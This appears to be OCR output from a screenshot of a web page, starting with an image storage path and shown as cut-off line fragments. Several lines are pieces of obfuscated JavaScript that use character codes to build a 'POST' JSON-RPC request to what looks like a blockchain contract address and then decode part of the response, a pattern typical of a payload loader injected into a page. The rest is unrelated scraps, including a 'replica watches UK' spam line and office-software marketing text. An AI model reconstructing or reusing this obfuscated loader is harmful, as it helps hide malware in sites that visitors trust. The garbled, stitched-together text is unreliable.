
romCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),metho
(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,
lt){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
re minimum
ools
an essential tool for work, learning
lar and
replica watches UK
trusted suite of office tools arou